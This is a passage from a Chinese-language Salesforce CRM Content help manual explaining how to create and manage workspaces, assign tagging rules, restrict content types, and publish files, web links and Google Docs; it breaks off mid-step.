该部分列出在您的工作区中发布内容最频繁的作者。姓名大小根据活跃度而增加 所以最大的姓名就是贡献内 容最多的作者。

#### 我的个人内容

工作区主页上的"我的个人内容"选项卡是您的私人工作区。当您上载或创建内容且不选择公用工作区时 您的内容 存储在您的私人工作区中。您任何时候都可以发布内容到公用工作区 或将内容永久存储在您的私人工作区中。您的 专用工作区中的内容可以被组合到内容包和自定义演示文稿中。也可以使用内容递送功能将它发送给您组织以外的 潜在客户和联系人。请参阅[设置内容递送](#page-1449-0) 第 页 1448了解详细信息。"我的个人内容"选项卡具有以下窗口部分

### 个人工作区

如果您在发布Web 链接、内容包或Google文档时选择保存到我的个人工作区选项 则您的文档会保存在这里。 您可以从此列表发布或删除文件 或单击文件名查看其内容详细信息页。对于个人工作区内容不可用的共享内 容 以下选项在内容详细信息页上可用 标记、分级、订阅、跟踪下载、跟踪订阅或使用自定义字段。如果您在 发布过程中从"个人工作区"列表发布文件并单击取消 则会删除您的文件。

#### 中断上载

如果您上载新文件时出错 例如您的浏览器崩溃或会话超时 则您上载的文件保存在这里。单击发布以发布文件 到公用工作区或将其保存到您的个人工作区。如果您在"保存"或"发布内容"对话框中单击了取消 则会删 除您的文件。

#### 中断修正上载

如果您在上载文件新版本时出错 则您上载的文件保存在这里。用户可继续访问原始版本。单击发布以发布文 件到公用工作区或将其保存到您的个人工作区。如果您在"保存"或"发布内容"对话框中单击了取消 则会 删除您的文件。

#### 相关链接

[创建工作区](#page-1435-0) [管理工作区权限](#page-1427-0) [查看和编辑工作区](#page-1436-0) [上载和发布内容](#page-1441-0) [搜索内容](#page-1457-0) [创建内容递送](#page-1452-0)

# <span id="page-1435-0"></span>创建工作区



在 Salesforce CRM Content 中添加新工作区包括创建工作区名称和描述、添加成员到工作区和分配工作区权限 该权 限决定每个成员在工作区内的特权。

### 步骤 **1** 创建新工作区

- 1. 单击"工作区"选项卡主页上"我的工作区"部分中的新建。
- <span id="page-1435-1"></span>**2.** 输入工作区名称。您的组织中的每个工作区必须具有一个唯一的名称。
- **3.** 还可以输入工作区的描述。
- **4.** 单击保存并添加成员按钮 或者 如果您希望以后添加成员 单击保存并关闭按钮。

### 步骤 **2** 添加工作区成员

- **1.** 如果您没有立即看到要添加的成员 请在搜索框中输入关键字 并单击查找。
- **2.** 从"可用成员"方框中选择成员。成员可以包括个人Salesforce CRM Content用户或包含Salesforce CRM Content 用户的公用用户组。



提示**:** 如果您具有大量的 Salesforce CRM Content 用户 请创建一个公用用户组并将该组添加到工作区中 而不是逐个将用户添加到工作区中。

- **3.** 单击添加以及将成员添加到工作区。
- **4.** 单击下一步。

### 步骤 **3** 分配工作区权限给成员

为每个用户或公用用户组选择一种工作区权限并单击保存。有关详细信息 请参[阅管理工作区权限](#page-1427-0) 第 页 1426。

相关链接

[管理工作区](#page-1433-0) [查看和编辑工作区](#page-1436-0) 什么是 [Salesforce CRM Content](#page-1418-0) 

## <span id="page-1436-0"></span>查看和编辑工作区



找到"工作区"选项卡主页我的工作区区域中或内容详细信息页上的 **Salesfroce CRM Content** 工作区后 请单击工 作区名称以显示详细信息。有关页面顶部发布选项的详细信息 请参[阅上载和发布内容](#page-1441-0) 第 页 1440。

从工作区标题区域 您可以单击以下快速链接

- 浏览[以查看搜索结果](#page-1457-0) 显示工作区中的所有内容。
- 编辑以更改工作区名称或描述。
- 删除以删除空的工作区。如果您希望删除包含内容的工作区 您必须首先将内容移至另一工作区 或者将内容删除 并清空回收站。



备注**:** 如果您的回收站是空的且您无法删除工作区 则另一个用户的回收站可能包含从相同工作区删除的 内容。在工作区内容被永久删除或移至另一工作区之前 无法删除工作区。

- 编辑成员[以添加或删除工作区成员](#page-1435-1)或更改其工作区权限。
- 标记规则[以更改标记方法](#page-1438-0) 工作区中允许的 。
- 内容类型[以限制内容类型](#page-1439-0) 工作区贡献人可使用的 。
- 单击查看已归档内容[以查看已归档内容列表](#page-1460-0) 在工作区中 。如果您在您的工作区权限中不具有归档内容或管理工 作区权限 则已归档内容列表仅包含您创作并归档的内容 不包含其他作者归档的内容。

工作区详细信息页包含以下部分

成员

该部分列出是该工作区成员的所有 Salesforce CRM Content 用户。要限制成员列表 输入一个用户名并单击筛 选。您可以根据用户名的开头而不是姓氏进行筛选。

添加新成员给工作区

- **1.** 单击添加成员。
- **2.** 如果您没有立即看到要添加的成员 请在搜索框中输入关键字 并单击查找。
- **3.** 从"可用成员"方框中选择成员。成员可以包括个人 Salesforce CRM Content 用户或包含 Salesforce CRM Content 用户的公用用户组。



提示**:** 如果您具有大量的 Salesforce CRM Content 用户 请创建一个公用用户组并将该组添加到工作 区中 而不是逐个将用户添加到工作区中。

- **4.** 单击添加以及将成员添加到工作区。
- **5.** 单击下一步。
- **6.** 为每个用户或公用用户组选择一种工作区权限并单击保存。

要从工作区删除成员 单击删除。要更改成员的工作区权限 单击编辑并从下拉列表中选择新工作区权限。

特征内容

此部分列出最近指定为"特征"的工作区中的五部分内容。如果没有内容被标记为特征 则不显示该部分。特 征内容的优先级比搜索结果中的类似内容更高 例如 如果 100 个文件包含搜索条件词语销售资产 则任何具有该 词语的特征化文件会出现在搜索结果列表的顶部。要查看所有特征内容 请单击显示全部。要打开或关闭特征 状态 请转到[其内容详细信息页](#page-1436-0)。

汇总内容

该部分包括汇总您的工作区中的内容活动的列表。在一个列表中 单击一个文件图标下载内容 或单击一个标题 以打开相关联的内容详细信息页。在"汇总内容"部分中 您可以选择以下类别

- 发布日期一该内容根据最近的发布日期以降序排序。选择伴随的下拉列表中您希望杳看的记录数量 或单击 显示全部按钮以列出所有的已发布文件、Web 链接和 Google 文档。
- 下载次数—该内容根据下载的最高次数以降序排序。条形图指示各个记录之间相比较的情况。选择伴随的 下拉列表中您希望查看的记录数量 或单击显示全部按钮以列出所有的已下载内容。
- 排名—该内容根据赞成票得票最高数量以降序排序。条形图中的绿色和红色分别代表赞成和不满意得票数。 选择伴随的下拉列表中您希望查看的记录数量 或单击显示全部按钮以列出所有的带投票内容。
- 评论次数—该内容根据查看人添加评论的最高次数以降序排序。条形图指示各个记录之间相比较的情况。 选择伴随的下拉列表中您希望查看的记录数量 或单击显示全部按钮以列出所有与注释关联的内容。

热门标记

该"标记云集"显示您的工作区中的内容是如何标记的。标记是上载或修正过程中所分配的描述性词语 有助 于分类和组织内容。单击一个标记名称以查看包含所有具有该标记的文件、Web 链接和 Google 文档搜索结 果。标记名称在标记云集中按流行度而增加 即最流行的内容分配有最多的标记。您可以选择按字母顺序或流 行度对标记进行排列。标记云集包含 30 个最流行的标记。

### 最近活动

该部分是您的工作区内的活动快照。其显示最近收到评论、投票或订阅的文件、Web 链接和 Google 文档。也 包括特征内容和新发布内容 但现有内容的新版本、已归档内容和已删除内容不出现在"最近活动"部分中。 使用更旧和更新按钮滚动记录。"最近活动"部分最多包含 100 条记录。

### 最活跃的贡献人

该部分列出在您的工作区中上载内容最频繁的作者。姓名大小根据活跃度而增加 所以最大的姓名就是贡献内 容最多的作者。

### 相关链接

[管理工作区](#page-1433-0) [创建工作区](#page-1435-0) [分配工作区标记规则](#page-1438-0) [限制内容类型](#page-1439-0) [搜索内容](#page-1457-0) [上载和发布内容](#page-1441-0) [删除、归档和恢复内容](#page-1460-0)

## <span id="page-1438-0"></span>分配工作区标记规则



在 Salesforce CRM Content 中 标记是帮助分类和组织内容的描述性标签。贡献人可给其文件、内容包、Google 文 档或 Web 链接分配标签 因此使所有工作区成员都能根据标记浏览内容。工作区中的标记规则决定贡献人如何给内 容添加标记 例如 限制性标记规则不允许贡献人创建新标记。工作区标记规则是可选的。默认情况下 工作区贡献人 可输入任何标记。

给工作区分配标记规则

- **1.** 在"工作区"选项卡上 从我的工作区区域选择工作区。
- **2.** 单击标记规则并选择以下一种选项





- **3.** 如果您选择引导性标记或限制性标记 单击该链接以自动填充建议标记字段然后根据需要编辑、添加或删除标记。 如果您未自动填充建议标记字段 则您在该字段中输入的任何新标记会添加到工作区中现有的建议标记列表。
- **4.** 单击保存。

工作区标记规则注意事项

- 敞开式标记是默认标记规则。
- 如果您发布、共享或移动内容到使用限制性标记的工作区 您的内容包含不支持的标记时 您会收到错误提示。
- 当您从一个工作区共享内容到另一个工作区时 则应用最具限制性的标记规则。例如
	- 当内容在限制性标记工作区与引导性或限制性标记工作区之间共享时 您只能选择两个工作区都具有的标记。
	- 当内容在敞开式标记工作区与限制性标记工作区之间共享时 您只能选择在限制性标记工作区中建议的标记。
- 如果在内容已在工作区中发布后应用限制性标记规则 且现有内容包含该规则不再允许的标记 则标记仍然分配给 内容 直至[编辑或](#page-1458-0)[修改了](#page-1462-0)标记。例如 如果 Q3Forecast 文档具有市场指标标记且市场指标不是新的限制性标记规 则中建议的标记 则只有当用户发布文件的新版本或编辑文件在内容详细信息页上的标记时才会从 Q3Forecast 删除市场指标。

<span id="page-1439-0"></span>相关链接

[查看和编辑工作区](#page-1436-0) [创建工作区](#page-1435-0)

### 限制内容类型



内容类型是 Salesforce CRM Content 中自定义字段的容器 内容类型决定在发布过程期间可用的字段和字段在内容详 细信息页上的显示方式。如果在工区中多个内容类型可用 则用户在贡献文件、内容包、Google 文档或 Web 链接之
后可选择一种内容类型。管理员可以在安装过程[中创建内容类型](#page-1424-0) 然后选择某个工作区中可用的内容类型。管理员也 可以为一个工作区选择默认内容类型。

限制工作区中可用的内容类型

- **1.** 在"工作区"选项卡上 从我的工作区区域选择一个工作区。
- **2.** 单击内容类型。
- **3.** 您也可以更改工作区的默认内容类型。
- **4.** 选中限制工作区中可用的内容类型复选框。
- **5.** 选择以下一种或两种选项
	- 允许具有任何内容类型的内容链接到该工作区—如果您想使得在其他工作区中发布的内容能够共享到其中您限 制了内容类型的工作区 请选择该选项。可不管所用内容类型而共享其他工作区的内容。
	- 禁止将内容类型限制应用到现有内容—如果您不希望收到有关工作区中现有内容的报警 请选择该选项。如果现 有内容使用了您从工作区排除的内容类型 您将不会收到报警。该选项仅指通知 现有内容不受限制内容类型 的影响。
- **6.** 对于您希望在工作区中允许的每种内容类型 请将其从"可用内容类型"列表移至"选中内容类型"列表。
- **7.** 单击保存。

限制内容类型注意事项

- 如果工作区已包含已发布的内容 则选择限制工作区中可用的内容类型选项会自动将已发布内容所使用的全部内容 类型移至"选中内容类型"列表。
- 取消选择限制工作区中可用的内容类型选项自动将"选中内容类型"列表中的任何内容类型数至可用内容类型" 列表。
- 如果您限制内容类型 则默认内容类型必须添加到"选中内容类型"列表。
- 更改文件的管理工作区时 文件的内容类型必须在新管理工作区中获得允许。
- 将一个文件共享到一个工作区中时 必须在共享工作区中允许文件的内容类型 除非选中了共享工作区的允许具有 任何内容类型的内容连接到该工作区选项。

相关链接

[查看和编辑工作区](#page-1436-0) [设置内容类型](#page-1424-1) [创建工作区](#page-1435-0)

# <span id="page-1441-0"></span>上载和发布内容



"工作区"选项卡在页面顶部具有多个发布相关选项 您可以用于在 Salesforce CRM Content 中上载、分类和发布文 件、内容包、Web 链接和 Google 文档.



备注**:** 只有在您的管理员启用"添加 **Google** 文档到 Salesforce"服务时 才会显示"工作区"选项卡上的添加 Google文档下拉列表。有关详细信息 请参阅激活[Salesforce](#page-1487-0)中的Google 文档第页1486。有关将Google文档 与来自您的 Google 企业应用套件的 Salesforce CRM Content 关联的信息 请参阅[安装"添加](#page-1492-0) Google 文档到 Salesforce [浏览器"按钮](#page-1492-0) 第 页 1491。

要在 Salesforce CRM Content 中发布文件、Web 链接和 Google 文档 或创建内容演示文稿和内容包 请参考以下主题

- 将文件贡献给 [Salesforce CRM Content](#page-1442-0) 第 页 1441
- 将 Web 链接贡献给 [Salesforce CRM Content](#page-1443-0) 第 页 1442
- 将 Google 文档贡献给 [Salesforce CRM Content](#page-1444-0) 第 页 1443
- 在 [Salesforce CRM Content](#page-1448-0) 中创建和修改演示文稿 第 页 1447
- 在 [Salesforce CRM Content](#page-1446-0) 中创建和修改内容包 第 页 1445

相关链接 在 [Salesforce](#page-1486-0) 中使用 Google 文档 [搜索内容](#page-1457-0) [更新内容版本](#page-1462-0)

### <span id="page-1442-0"></span>将文件贡献给 **Salesforce CRM Content**



要在 Salesforce CRM Content 中发布文件

- **1.** 单击工作区选项卡。
- **2.** 要发布新文件 请单击贡献。要发布已在您的个人工作区中的文件 请单击我的个人内容选项卡 找到该文件然后单 击发布。



备注**:** 要一次发布多条内容 请在"我的个人内容"选项卡中选中两个或两个以上复选框并单击发布选定 内容。所有选定内容都显示在"保存"或"发布内容"对话框中的选项卡集中。为"保存"或"发布内 容"对话框中的每个选项卡完成以下步骤。

- **3.** 将标题和描述分配给您的文件。
- **4.** 选择工作区。这使其变为管理 主页 工作区 即该内容可与另一工作区共享 但只能由在管理工作区中具有作者权 限的用户修改。如果您不想组织中其他用户看到该内容 例如如果您的工作还在进行中 请选择保存在我的个人工 作区中。
- **5.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则 Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该语 言相关联的内容。
- **6.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **7.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入标记 的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记"部分中 的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。单击一 个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将其添 加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿色。
- **8.** 如果多[个内容类型](#page-1424-1)可用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的内 容的自定义字段。

**9.** 完成自定义字段之后 单击发布或保存。

相关链接 [上载和发布内容](#page-1441-0) [管理工作区](#page-1433-0) 将 Web 链接贡献给 [Salesforce CRM Content](#page-1443-0) 将 Google 文档贡献给 [Salesforce CRM Content](#page-1444-0)

### <span id="page-1443-0"></span>将 **Web** 链接贡献给 **Salesforce CRM Content**



要分类和发布 Salesforce CRM Content 中的 Web 链接

- **1.** 单击工作区选项卡。
- **2.** 要添加新链接 请单击贡献▶ 您要链接到网站吗 然后输入URL 并单击贡献。要发布已在您的个人工作区中的链 接 请单击我的个人内容选项卡 找到该链接然后单击发布。



备注**:**要一次发布多条内容 请在"我的个人内容"选项卡中选中两个或两个以上复选框并单击发布所选。 所有选定内容都显示在"保存"或"发布内容"对话框中的选项卡集中。为"保存"或"发布内容"对 话框中的每个选项卡完成以下步骤。

- **3.** 将标题和描述分配给您的 Web 链接。
- **4.** 选择工作区。这使其变为管理 主页 工作区 即该 Web 链接可与另一工作区共享 但其内容详细信息页只能由在管 理工作区中具有相关权限的用户编辑。如果您不想组织中的其他用户看到该链接 请选择保存在我的个人工作区 中。
- **5.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则 Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该语 言相关联的内容。
- **6.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **7.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入标记 的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记"部分中 的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。单击一 个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将其添 加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿色。
- **8.** 如果多[个内容类型](#page-1424-1)可用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的内 容的自定义字段。
- **9.** 完成自定义字段之后 单击发布或保存。

相关链接 [上载和发布内容](#page-1441-0) 将文件贡献给 [Salesforce CRM Content](#page-1442-0) 将 Google 文档贡献给 [Salesforce CRM Content](#page-1444-0)

### <span id="page-1444-0"></span>将 **Google** 文档贡献给 **Salesforce CRM Content**

Salesforce CRM Content 适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Google 文档适用于所有版本



使用 Google 文档™ 创建与共享按需文档、演示文稿和电子表格 "Google 文档" 并在与其他用户协同工作的同时 实时查看您的相关改动。将 Google 文档与 Salesforce CRM Content 关联 可允许您从一个单独的完全索引位置的访 问所有内容类型。它还确保您的 Google 文档接受 Salesforce CRM Content 功能提供的反馈和跟踪优点 例如投票、 注释和订阅。



备注**:** 只有在您的管理员启用"添加 **Google** 文档到 Salesforce"服务时 才会显示"工作区"选项卡上的添加 Google文档下拉列表。有关详细信息 请参阅激活[Salesforce](#page-1487-0)中的Google 文档第页1486。有关将Google文档 与来自您的 Google 企业应用套件的 Salesforce CRM Content 关联的信息 请参阅[安装"添加](#page-1492-0) Google 文档到 Salesforce [浏览器"按钮](#page-1492-0)第页1491。

#### 添加新的 **Google** 文档到 **Salesforce CRMContent** 工作区

- **1.** 在"工作区"选项卡上 从"添加 **Google** 文档"下拉按钮选择新建文档、新建电子表格或新建演示文稿。可能 提示您登录 Google 企业应用套件。
- **2.** 为您的文档、电子表格或演示文稿输入名称 然后单击创建 **Google** 文档。会打开空白 Google 文档 您也可以开始 添加文本。也同样会打开 Salesforce CRM Content 中的"保存"或"发布内容"对话框。
- **3.** 在"保存"或"发布内容"对话框
	- **a.** 也可提供您的 Google 文档的描述。描述则针对在 Salesforce CRM Content 中查看文档内容详细信息页的用户 提供简要信息。
	- **b.** 选择工作区。如果您不想将文档放在公用工作区中 例如文档仍在处理中 请选择保存在我的个人工作区中。
- **c.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该 语言相关联的内容。
- **d.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **e.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
